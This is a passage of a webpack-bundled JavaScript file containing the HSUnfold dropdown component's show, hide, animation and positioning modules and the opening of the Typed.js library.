*/ var _methods_simple_show__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./methods/simple-show */ \"./src/js/methods/simple-show.js\");\n/* harmony import */ var _modes_css_animation__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./modes/css-animation */ \"./src/js/modes/css-animation.js\");\n/* harmony import */ var _methods_css_animation_show__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./methods/css-animation-show */ \"./src/js/methods/css-animation-show.js\");\n/* harmony import */ var _modes_slide__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./modes/slide */ \"./src/js/modes/slide.js\");\n/* harmony import */ var _methods_slide_show__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./methods/slide-show */ \"./src/js/methods/slide-show.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; if (typeof Symbol === \"function\" && typeof Symbol.iterator === \"symbol\") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === \"function\" && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }; } return _typeof(obj); }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\n\n\n\n\n\n\n\n\n\nvar HSUnfold = /*#__PURE__*/function () {\n  function HSUnfold(elem, settings) {\n    _classCallCheck(this, HSUnfold);\n\n    this.elem = elem;\n    this.defaults = {\n      event: 'click',\n      type: 'simple',\n      duration: 300,\n      delay: 350,\n      easing: 'linear',\n      animationIn: 'slideInUp',\n      animationOut: 'fadeOut',\n      hideOnScroll: false,\n      hasOverlay: false,\n      smartPositionOff: false,\n      smartPositionOffEl: false,\n      isFullWindow: false,\n      wrapperSelector: '.hs-unfold',\n      contentSelector: '.hs-unfold-content',\n      invokerSelector: '.js-hs-unfold-invoker',\n      invokerActiveClass: '.hs-active',\n      overlayClass: '.hs-unfold-overlay',\n      overlayStyles: {},\n      initializedClass: '.hs-unfold-content-initialized',\n      hiddenClass: '.hs-unfold-hidden',\n      simpleEffectClass: '.hs-unfold-simple',\n      cssAnimationClass: '.hs-unfold-css-animation',\n      cssAnimatedClass: '.animated',\n      slideEffectClass: '.hs-unfold-jquery-slide',\n      reverseClass: '.hs-unfold-reverse-y',\n      unfoldTimeOut: null,\n      afterOpen: function afterOpen() {},\n      afterClose: function afterClose() {}\n    };\n    this.settings = settings;\n  }\n\n  _createClass(HSUnfold, [{\n    key: \"init\",\n    value: function init() {\n      var context = this; // Keycodes\n\n      var ESC_KEYCODE = 27,\n          TAB_KEYCODE = 9,\n          ENTER_KEYCODE = 13,\n          SPACE_KEYCODE = 32,\n          ARROW_UP_KEYCODE = 38,\n          ARROW_DOWN_KEYCODE = 40,\n          ARROW_RIGHT_KEYCODE = 39,\n          ARROW_LEFT_KEYCODE = 37; // Prevent scroll\n\n      function preventScroll(keycode) {\n        return function (e) {\n          if (e.which === keycode) {\n            e.preventDefault();\n          }\n        };\n      } // Get Item Settings\n\n\n      function getItemSettings(el) {\n        var $el = el,\n            dataSettings = $el.attr('data-hs-unfold-options') ? JSON.parse($el.attr('data-hs-unfold-options')) : {};\n        var options = Object.assign({}, context.defaults, context.settings, dataSettings);\n        return options;\n      } // Init Unfold\n\n\n      $(this.elem).each(function () {\n        context.UnfoldItem($(this));\n      }); // *****\n      // Start: ACCESSIBILITY\n      // *****\n\n      var myPreventScrollSpace = preventScroll(SPACE_KEYCODE),\n          myPreventScrollDown = preventScroll(ARROW_DOWN_KEYCODE),\n          myPreventScrollUp = preventScroll(ARROW_UP_KEYCODE);\n      var $items, index, itemSettings;\n      $(document).on('keyup', '[data-hs-unfold-invoker], [data-hs-unfold-content]', function (e) {\n        if (e.which !== ESC_KEYCODE && e.which !== TAB_KEYCODE && e.which !== ENTER_KEYCODE && e.which !== ARROW_UP_KEYCODE && e.which !== ARROW_DOWN_KEYCODE || _typeof($(e.target).attr('data-hs-unfold-invoker')) == ( true ? \"undefined\" : undefined)) {\n          return;\n        } //\n        // Start: PREVENT SCROLL\n        //\n\n\n        e.preventDefault();\n        e.stopPropagation();\n        window.addEventListener('keydown', myPreventScrollSpace, false);\n        window.addEventListener('keydown', myPreventScrollUp, false);\n        window.addEventListener('keydown', myPreventScrollDown, false); //\n        // End: PREVENT SCROLL\n        //\n\n        if (_typeof($(e.target).attr('data-hs-unfold-invoker')) !== ( true ? \"undefined\" : undefined) && $(e.target).attr('data-hs-unfold-invoker') !== false) {\n          itemSettings = getItemSettings($(e.target));\n          $items = [].slice.call($(itemSettings.target).find('a, button, input, select, textarea')).filter(function (item) {\n            return $(item).is(':visible');\n          });\n        }\n\n        index = $items.indexOf(e.target); //\n        // End: HAS ITEMS\n        //\n        // Up\n\n        if ($items.length > 0 && e.which === ARROW_UP_KEYCODE && index > 0) {\n          index--;\n        } // Down\n\n\n        if ($items.length > 0 && e.which === ARROW_DOWN_KEYCODE && index < $items.length - 1) {\n          index++;\n        } // Open Dropdown\n\n\n        if ($items.length <= 0 && (e.which === ARROW_DOWN_KEYCODE || e.which === ARROW_UP_KEYCODE || e.which === SPACE_KEYCODE || e.which === ENTER_KEYCODE)) {\n          if (!$(\"\".concat(itemSettings.target, \":visible\")).length) {\n            $(e.target).addClass(itemSettings.invokerActiveClass.slice(1));\n\n            if (itemSettings.type === 'css-animation') {\n              Object(_methods_css_animation_show__WEBPACK_IMPORTED_MODULE_5__[\"default\"])($(itemSettings.target), itemSettings);\n            } else if (itemSettings.type === 'jquery-slide') {\n              Object(_methods_slide_show__WEBPACK_IMPORTED_MODULE_7__[\"default\"])($(itemSettings.target), itemSettings, function () {});\n            } else {\n              Object(_methods_simple_show__WEBPACK_IMPORTED_MODULE_3__[\"default\"])($(itemSettings.target), itemSettings);\n            }\n          } else if ($(\"\".concat(itemSettings.target, \":visible\")).length) {\n            $($(itemSettings.target).find('a')[0]).focus();\n            return;\n          }\n        } // Close Self\n\n\n        if (e.which === ESC_KEYCODE) {\n          var _$target = $(\"\".concat(itemSettings.contentSelector, \":not(\").concat(itemSettings.hiddenClass, \")\")); // $(itemSettings.invokerActiveClass).focus();\n\n\n          Object(_methods_close_element_with_specific_effect__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(_$target, itemSettings, _$target.data('hs-unfold-content-animation-in'), _$target.data('hs-unfold-content-animation-out'));\n          return;\n        } // Close All\n\n\n        if (e.which === TAB_KEYCODE && $(e.target).closest('[data-hs-unfold-content]').length === 0) {\n          var $invoker = $('[data-hs-unfold-invoker].hs-active'),\n              $target = $('[data-hs-unfold-content]:visible'),\n              openedItemSettings = getItemSettings($invoker);\n          $invoker.removeClass('hs-active');\n          Object(_methods_close_element_with_specific_effect__WEBPACK_IMPORTED_MODULE_1__[\"default\"])($target, openedItemSettings, $target.data('hs-unfold-content-animation-in'), $target.data('hs-unfold-content-animation-out'));\n          return;\n        } //\n        // End: HAS ITEMS\n        //\n\n\n        $($items[index]).focus();\n      });\n      $(document).on('keyup', function (e) {\n        var $invoker, $target, openedItemSettings; // Close All\n\n        if (e.which === TAB_KEYCODE && $(e.target).closest('[data-hs-unfold-content]').length === 0) {\n          $invoker = $('[data-hs-unfold-invoker].hs-active');\n          $target = $('[data-hs-unfold-content]:visible');\n          openedItemSettings = getItemSettings($invoker);\n          $invoker.removeClass('hs-active');\n          Object(_methods_close_element_with_specific_effect__WEBPACK_IMPORTED_MODULE_1__[\"default\"])($target, openedItemSettings, $target.data('hs-unfold-content-animation-in'), $target.data('hs-unfold-content-animation-out'));\n        } // Close Self\n\n\n        if (e.which === ESC_KEYCODE) {\n          $invoker = $('[data-hs-unfold-invoker].hs-active');\n          $target = $('[data-hs-unfold-content]:visible');\n          openedItemSettings = getItemSettings($invoker);\n          $invoker.removeClass('hs-active');\n          Object(_methods_close_element_with_specific_effect__WEBPACK_IMPORTED_MODULE_1__[\"default\"])($target, openedItemSettings, $target.data('hs-unfold-content-animation-in'), $target.data('hs-unfold-content-animation-out'));\n        }\n      }); // *****\n      // End: ACCESSIBILITY\n      // *****\n    }\n  }, {\n    key: \"UnfoldItem\",\n    value: function UnfoldItem(el) {\n      var context = this,\n          $el = el,\n          itemDataSettings = el.attr('data-hs-unfold-options') ? JSON.parse(el.attr('data-hs-unfold-options')) : {};\n      var options = Object.assign({}, context.defaults, context.settings, itemDataSettings),\n          originalEvent = options.event;\n\n      context._prepareObjects($el, $(options.target), options);\n\n      function closeFunc() {\n        $(options.contentSelector).not($(options.target)).not($(options.target).parents(options.contentSelector)).each(function () {\n          $(options.invokerSelector).removeClass(options.invokerActiveClass.slice(1));\n          Object(_methods_close_element_with_specific_effect__WEBPACK_IMPORTED_MODULE_1__[\"default\"])($(this), options, $(this).attr('data-hs-unfold-content-animation-in'), $(this).attr('data-hs-unfold-content-animation-out'));\n        });\n      }\n\n      if (window.navigator.userAgent.indexOf('Mobile') !== -1) {\n        options.event = 'click';\n      } else {\n        options.event = originalEvent;\n      }\n\n      $el.on(options.event === 'hover' ? 'mouseenter' : 'click', closeFunc);\n      $(window).on('resize', function () {\n        if (window.navigator.userAgent.indexOf('Mobile') !== -1) {\n          options.event = 'click';\n        } else {\n          options.event = originalEvent;\n        }\n\n        $el[0].addEventListener(options.event === 'hover' ? 'mouseenter' : 'click', closeFunc);\n      });\n\n      if (options.type === 'css-animation') {\n        Object(_modes_css_animation__WEBPACK_IMPORTED_MODULE_4__[\"default\"])($el, options, options.animationOut);\n      } else if (options.type === 'jquery-slide') {\n        Object(_modes_slide__WEBPACK_IMPORTED_MODULE_6__[\"default\"])($el, options);\n      } else {\n        Object(_modes_simple__WEBPACK_IMPORTED_MODULE_2__[\"default\"])($el, options);\n      } // Document Events\n\n\n      $(window).on('click', function (e) {\n        var targetClass = \"\".concat(options.contentSelector, \":not(\").concat(options.hiddenClass, \")\"),\n            $target = $(targetClass);\n\n        if ($(e.target).closest(options.contentSelector).length === 0 && $(e.target).closest(options.invokerSelector).length === 0 && $target.length !== 0) {\n          $el.removeClass(options.invokerActiveClass.slice(1));\n          Object(_methods_close_element_with_specific_effect__WEBPACK_IMPORTED_MODULE_1__[\"default\"])($target, options, $target.data('hs-unfold-content-animation-in'), $target.data('hs-unfold-content-animation-out'));\n        } else if ($(e.target).closest(options.contentSelector).length !== 0 && $(e.target).closest(options.contentSelector).find(options.contentSelector).length !== 0 && $(e.target).closest(options.invokerSelector).length === 0 && !options.hasOverlay) {\n          Object(_methods_close_element_with_specific_effect__WEBPACK_IMPORTED_MODULE_1__[\"default\"])($(e.target).closest(options.contentSelector).find(targetClass), options, $(e.target).closest(options.contentSelector).find(targetClass).data('hs-unfold-content-animation-in'), $(e.target).closest(options.contentSelector).find(targetClass).data('hs-unfold-content-animation-out'));\n        }\n      }); // Resize and Scroll Events\n\n      $(window).on('resize scroll', function () {\n        if (!options.smartPositionOff) {\n          Object(_methods_smart_position__WEBPACK_IMPORTED_MODULE_0__[\"default\"])($(options.target), $el, options);\n        }\n      });\n\n      if (options.hideOnScroll) {\n        $(window).on('scroll', function () {\n          $el.removeClass(options.invokerActiveClass.slice(1));\n          Object(_methods_close_element_with_specific_effect__WEBPACK_IMPORTED_MODULE_1__[\"default\"])($(options.target), options, options.animationIn, options.animationOut);\n        });\n      }\n    }\n  }, {\n    key: \"_prepareObjects\",\n    value: function _prepareObjects(el, target, config) {\n      el.addClass(config.invokerSelector.slice(1));\n      el.attr('data-hs-unfold-target', config.target);\n      el.attr('data-hs-unfold-invoker', '');\n      target.attr('data-hs-target-height', target.outerHeight());\n      target.attr('data-hs-unfold-content', '');\n      target.addClass(\"\".concat(config.hiddenClass.slice(1), \" \").concat(config.initializedClass.slice(1)));\n\n      if (config.hasOverlay && $(config.overlayClass).length === 0) {\n        $('body').append($(\"<div class=\\\"\".concat(config.overlayClass.slice(1), \"\\\"></div>\")).css(config.overlayStyles));\n      }\n\n      if (config.type === 'css-animation') {\n        target.attr('data-hs-unfold-content-animation-in', config.animationIn);\n        target.attr('data-hs-unfold-content-animation-out', config.animationOut);\n      }\n    }\n  }]);\n\n  return HSUnfold;\n}();\n\n\n\n//# sourceURL=webpack://HSUnfold/./src/js/hs-unfold.js?")},"./src/js/methods/close-element-with-specific-effect.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return closeElementWithSpecificEffect; });\n/* harmony import */ var _methods_simple_hide__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../methods/simple-hide */ "./src/js/methods/simple-hide.js");\n/* harmony import */ var _css_animation_hide__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./css-animation-hide */ "./src/js/methods/css-animation-hide.js");\n/* harmony import */ var _methods_slide_hide__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../methods/slide-hide */ "./src/js/methods/slide-hide.js");\n\n\n\nfunction closeElementWithSpecificEffect(el, config, cssAnimationShowEffect, cssAnimationHideEffect) {\n  if (el.hasClass(config.hiddenClass.slice(1))) return;\n\n  if (el.hasClass(config.cssAnimationClass.slice(1))) {\n    Object(_css_animation_hide__WEBPACK_IMPORTED_MODULE_1__["default"])(el, config, cssAnimationHideEffect);\n    el.on(\'animationend webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend\', function (e) {\n      if (el.hasClass(cssAnimationHideEffect)) {\n        el.removeClass(cssAnimationHideEffect).addClass(config.hiddenClass.slice(1));\n        config.afterClose();\n      }\n\n      if (el.hasClass(cssAnimationShowEffect)) {\n        config.afterOpen();\n      }\n\n      e.preventDefault();\n      e.stopPropagation();\n    });\n  } else if (el.hasClass(config.slideEffectClass.slice(1))) {\n    Object(_methods_slide_hide__WEBPACK_IMPORTED_MODULE_2__["default"])(el, config, function () {});\n  } else {\n    Object(_methods_simple_hide__WEBPACK_IMPORTED_MODULE_0__["default"])(el, config);\n  }\n}\n\n//# sourceURL=webpack://HSUnfold/./src/js/methods/close-element-with-specific-effect.js?')},"./src/js/methods/css-animation-hide.js":function(module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return cssAnimationHide; });\nfunction cssAnimationHide(target, config, effect) {\n  target.removeClass($(target).attr('data-hs-unfold-content-animation-in')).addClass(effect);\n}\n\n//# sourceURL=webpack://HSUnfold/./src/js/methods/css-animation-hide.js?")},"./src/js/methods/css-animation-show.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return cssAnimationShow; });\nfunction cssAnimationShow(target, config) {\n  if (config.cssAnimatedClass) {\n    target.removeClass("".concat(config.hiddenClass.slice(1), " ").concat(config.animationOut)).addClass(config.animationIn);\n  } else {\n    target.removeClass("".concat(config.hiddenClass.slice(1), " ").concat(config.animationOut));\n    setTimeout(function () {\n      target.addClass(config.animationIn);\n    });\n  }\n}\n\n//# sourceURL=webpack://HSUnfold/./src/js/methods/css-animation-show.js?')},"./src/js/methods/simple-hide.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return simpleHide; });\nfunction simpleHide(target, config) {\n  target.addClass(config.hiddenClass.slice(1));\n\n  if (config.hasOverlay) {\n    $(config.overlayClass).hide();\n  }\n\n  config.afterClose();\n}\n\n//# sourceURL=webpack://HSUnfold/./src/js/methods/simple-hide.js?')},"./src/js/methods/simple-show.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return simpleShow; });\nfunction simpleShow(target, config) {\n  target.removeClass(config.hiddenClass.slice(1));\n\n  if (config.hasOverlay) {\n    $(config.overlayClass).show();\n  }\n\n  config.afterOpen();\n}\n\n//# sourceURL=webpack://HSUnfold/./src/js/methods/simple-show.js?')},"./src/js/methods/slide-hide.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return slideHide; });\nfunction slideHide(target, config, callback) {\n  target.slideUp({\n    duration: config.duration,\n    easing: config.easing,\n    complete: function complete() {\n      callback();\n      config.afterClose();\n      target.addClass(config.hiddenClass.slice(1));\n    }\n  });\n\n  if (config.hasOverlay) {\n    $(config.overlayClass).fadeOut(200);\n  }\n}\n\n//# sourceURL=webpack://HSUnfold/./src/js/methods/slide-hide.js?')},"./src/js/methods/slide-show.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return slideShow; });\nfunction slideShow(target, config, callback) {\n  target.removeClass(config.hiddenClass.slice(1)).stop().slideDown({\n    duration: config.duration,\n    easing: config.easing,\n    complete: function complete() {\n      callback();\n      config.afterOpen();\n    }\n  });\n\n  if (config.hasOverlay) {\n    $(config.overlayClass).fadeIn(200);\n  }\n}\n\n//# sourceURL=webpack://HSUnfold/./src/js/methods/slide-show.js?')},"./src/js/methods/smart-position.js":function(module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return smartPosition; });\nfunction smartPosition(el, invoker, config) {\n  var $w = $(window);\n  var targetOuterGeometry = el.offset(),\n      invokerOffsetTop = invoker.offset().top - $(window).scrollTop();\n\n  if (el.length > 0) {\n    var styles = getComputedStyle(el.get(0)),\n        direction = Math.abs(parseInt(styles.left, 10)) < 40 ? 'left' : 'right'; // Horizontal Axis\n\n    if (direction === 'right') {\n      if (targetOuterGeometry.left < 0) {\n        el.css({\n          left: 'auto',\n          right: (parseInt(el.css('right'), 10) - (targetOuterGeometry.left - 10)) * -1\n        });\n      }\n    } else {\n      if (targetOuterGeometry.left + el.outerWidth() > $w.width()) {\n        el.css({\n          right: 'auto',\n          left: parseInt(el.css('left'), 10) - (targetOuterGeometry.left + el.outerWidth() + 10 - $w.width())\n        });\n      }\n    }\n  } // Vertical Axis\n\n\n  if (!config.smartPositionOffEl) {\n    if (invokerOffsetTop > $w.height() / 2 && el.data('hs-target-height') - invoker.offset().top < 0 && !config.isFullWindow) {\n      el.addClass(config.reverseClass.slice(1));\n    } else {\n      el.removeClass(config.reverseClass.slice(1));\n    }\n  } else {\n    var table = $(config.smartPositionOffEl),\n        invokerTableOffset = invoker.offset().top - table.offset().top;\n\n    if (invokerTableOffset > table.height() / 2 && el.data('hs-target-height') - invoker.offset().top < 0 && !config.isFullWindow) {\n      el.addClass(config.reverseClass.slice(1));\n    } else {\n      el.removeClass(config.reverseClass.slice(1));\n    }\n  }\n}\n\n//# sourceURL=webpack://HSUnfold/./src/js/methods/smart-position.js?")},"./src/js/modes/css-animation.js":function(module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return cssAnimation; });\n/* harmony import */ var _methods_smart_position__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../methods/smart-position */ \"./src/js/methods/smart-position.js\");\n/* harmony import */ var _methods_css_animation_show__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../methods/css-animation-show */ \"./src/js/methods/css-animation-show.js\");\n/* harmony import */ var _methods_css_animation_hide__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../methods/css-animation-hide */ \"./src/js/methods/css-animation-hide.js\");\n\n\n\nfunction cssAnimation(el, config, hideEffect) {\n  $(config.target).addClass(\"\".concat(config.cssAnimationClass.slice(1), \" \").concat(config.cssAnimatedClass ? config.cssAnimatedClass.slice(1) : '')).css('animation-duration', \"\".concat(config.duration, \"ms\"));\n  $(config.target).on('animationend webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend', function (e) {\n    if ($(config.target).hasClass(config.animationOut)) {\n      $(config.target).removeClass(config.animationOut).addClass(config.hiddenClass.slice(1));\n      config.afterClose();\n    }\n\n    if ($(config.target).hasClass(config.animationIn)) {\n      config.afterOpen();\n    }\n\n    e.preventDefault();\n    e.stopPropagation();\n  });\n  $(config.target).on('animationstart webkitAnimationStart mozAnimationStart MSAnimationStart oanimationstart', function (e) {\n    if ($(config.target).hasClass(config.animationOut)) {\n      if (config.hasOverlay) {\n        $(config.overlayClass).fadeOut(200);\n      }\n    } else if ($(config.target).hasClass(config.animationIn)) {\n      if (config.hasOverlay) {\n        $(config.overlayClass).fadeIn(200);\n      }\n    }\n\n    e.preventDefault();\n    e.stopPropagation();\n  });\n\n  function mouseEnterFunc() {\n    if (config.unfoldTimeOut) {\n      clearTimeout(config.unfoldTimeOut);\n    }\n\n    el.addClass(config.invokerActiveClass.slice(1));\n    Object(_methods_css_animation_show__WEBPACK_IMPORTED_MODULE_1__[\"default\"])($(config.target), config);\n\n    if (!config.smartPositionOff) {\n      Object(_methods_smart_position__WEBPACK_IMPORTED_MODULE_0__[\"default\"])($(config.target), el, config);\n    }\n  }\n\n  function mouseLeaveFunc() {\n    config.unfoldTimeOut = setTimeout(function () {\n      el.removeClass(config.invokerActiveClass.slice(1));\n      Object(_methods_css_animation_hide__WEBPACK_IMPORTED_MODULE_2__[\"default\"])($(config.target), config, hideEffect);\n    }, config.delay);\n  }\n\n  function clickFunc() {\n    if (!$(config.target).hasClass(config.hiddenClass.slice(1))) {\n      el.removeClass(config.invokerActiveClass.slice(1));\n      Object(_methods_css_animation_hide__WEBPACK_IMPORTED_MODULE_2__[\"default\"])($(config.target), config, hideEffect);\n    } else {\n      el.addClass(config.invokerActiveClass.slice(1));\n      Object(_methods_css_animation_show__WEBPACK_IMPORTED_MODULE_1__[\"default\"])($(config.target), config);\n\n      if (!config.smartPositionOff) {\n        Object(_methods_smart_position__WEBPACK_IMPORTED_MODULE_0__[\"default\"])($(config.target), el, config);\n      }\n\n      if (config.hasOverlay) {\n        $(config.overlayClass).fadeIn(200);\n      }\n    }\n  }\n\n  if (config.event === 'hover') {\n    // Hover\n    $(window).on('resize', function () {\n      if (window.navigator.userAgent.indexOf('Mobile') !== -1) {\n        el.parent(config.wrapperSelector)[0].removeEventListener('mouseenter', mouseEnterFunc, false);\n        el.parent(config.wrapperSelector)[0].removeEventListener('mouseleave', mouseLeaveFunc, false);\n        el[0].addEventListener('click', clickFunc, false);\n      } else {\n        el[0].removeEventListener('click', clickFunc, false);\n        el.parent(config.wrapperSelector)[0].addEventListener('mouseenter', mouseEnterFunc, false);\n        el.parent(config.wrapperSelector)[0].addEventListener('mouseleave', mouseLeaveFunc, false);\n      }\n    }).trigger('resize');\n  } else {\n    // Click\n    el[0].addEventListener('click', clickFunc, false);\n  }\n}\n\n//# sourceURL=webpack://HSUnfold/./src/js/modes/css-animation.js?")},"./src/js/modes/simple.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return simple; });\n/* harmony import */ var _methods_smart_position__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../methods/smart-position */ "./src/js/methods/smart-position.js");\n/* harmony import */ var _methods_simple_show__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../methods/simple-show */ "./src/js/methods/simple-show.js");\n/* harmony import */ var _methods_simple_hide__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../methods/simple-hide */ "./src/js/methods/simple-hide.js");\n\n\n\nfunction simple(el, config) {\n  $(config.target).addClass(config.simpleEffectClass.slice(1));\n\n  function clickFunc() {\n    if (!$(config.target).hasClass(config.hiddenClass.slice(1))) {\n      el.removeClass(config.invokerActiveClass.slice(1));\n      Object(_methods_simple_hide__WEBPACK_IMPORTED_MODULE_2__["default"])($(config.target), config);\n    } else {\n      el.addClass(config.invokerActiveClass.slice(1));\n      Object(_methods_simple_show__WEBPACK_IMPORTED_MODULE_1__["default"])($(config.target), config);\n\n      if (!config.smartPositionOff) {\n        Object(_methods_smart_position__WEBPACK_IMPORTED_MODULE_0__["default"])($(config.target), el, config);\n      }\n    }\n  }\n\n  function mouseEnterFunc() {\n    el.addClass(config.invokerActiveClass.slice(1));\n    Object(_methods_simple_show__WEBPACK_IMPORTED_MODULE_1__["default"])($(config.target), config);\n\n    if (!config.smartPositionOff) {\n      Object(_methods_smart_position__WEBPACK_IMPORTED_MODULE_0__["default"])($(config.target), el, config);\n    }\n  }\n\n  function mouseLeaveFunc() {\n    el.removeClass(config.invokerActiveClass.slice(1));\n    Object(_methods_simple_hide__WEBPACK_IMPORTED_MODULE_2__["default"])($(config.target), config);\n  }\n\n  function initSimple() {\n    if (window.navigator.userAgent.indexOf(\'Mobile\') !== -1) {\n      el[0].addEventListener(\'click\', clickFunc);\n    } else {\n      if (config.event === \'hover\') {\n        // Hover\n        el.parent(config.wrapperSelector)[0].addEventListener(\'mouseenter\', mouseEnterFunc);\n        el.parent(config.wrapperSelector)[0].addEventListener(\'mouseleave\', mouseLeaveFunc);\n      } else {\n        // Click\n        el[0].addEventListener(\'click\', clickFunc);\n      }\n    }\n  }\n\n  $(window).on(\'resize\', function () {\n    initSimple();\n  });\n  initSimple();\n}\n\n//# sourceURL=webpack://HSUnfold/./src/js/modes/simple.js?')},"./src/js/modes/slide.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return slide; });\n/* harmony import */ var _methods_smart_position__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../methods/smart-position */ "./src/js/methods/smart-position.js");\n/* harmony import */ var _methods_slide_show__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../methods/slide-show */ "./src/js/methods/slide-show.js");\n/* harmony import */ var _methods_slide_hide__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../methods/slide-hide */ "./src/js/methods/slide-hide.js");\n/* harmony import */ var _methods_simple_hide__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../methods/simple-hide */ "./src/js/methods/simple-hide.js");\n/* harmony import */ var _methods_simple_show__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../methods/simple-show */ "./src/js/methods/simple-show.js");\n\n\n\n\n\nfunction slide(el, config) {\n  $(config.target).addClass(config.slideEffectClass.slice(1)).css(\'display\', \'none\');\n\n  function clickFunc() {\n    if (!$(config.target).hasClass(config.hiddenClass.slice(1))) {\n      Object(_methods_slide_hide__WEBPACK_IMPORTED_MODULE_2__["default"])($(config.target), config, function () {\n        el.removeClass(config.invokerActiveClass.slice(1));\n      });\n    } else {\n      Object(_methods_slide_show__WEBPACK_IMPORTED_MODULE_1__["default"])($(config.target), config, function () {\n        el.addClass(config.invokerActiveClass.slice(1));\n      });\n\n      if (!config.smartPositionOff) {\n        Object(_methods_smart_position__WEBPACK_IMPORTED_MODULE_0__["default"])($(config.target), el, config);\n      }\n    }\n  }\n\n  function mouseEnterFunc() {\n    Object(_methods_slide_show__WEBPACK_IMPORTED_MODULE_1__["default"])($(config.target), config, function () {\n      el.addClass(config.invokerActiveClass.slice(1));\n    });\n\n    if (!config.smartPositionOff) {\n      Object(_methods_smart_position__WEBPACK_IMPORTED_MODULE_0__["default"])($(config.target), el, config);\n    }\n  }\n\n  function mouseLeaveFunc() {\n    Object(_methods_slide_hide__WEBPACK_IMPORTED_MODULE_2__["default"])($(config.target), config, function () {\n      el.removeClass(config.invokerActiveClass.slice(1));\n    });\n  }\n\n  function initSlide() {\n    if (window.navigator.userAgent.indexOf(\'Mobile\') !== -1) {\n      el[0].addEventListener(\'click\', clickFunc);\n    } else {\n      if (config.event === \'hover\') {\n        // Hover\n        el.parent(config.wrapperSelector)[0].addEventListener(\'mouseenter\', mouseEnterFunc);\n        el.parent(config.wrapperSelector)[0].addEventListener(\'mouseleave\', mouseLeaveFunc);\n      } else {\n        // Click\n        el[0].addEventListener(\'click\', clickFunc);\n      }\n    }\n  }\n\n  $(window).on(\'resize\', function () {\n    initSlide();\n  });\n  initSlide();\n}\n\n//# sourceURL=webpack://HSUnfold/./src/js/modes/slide.js?')}}).default}),((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e||self).Typed=t()})(this,function(){function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var e,l={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great 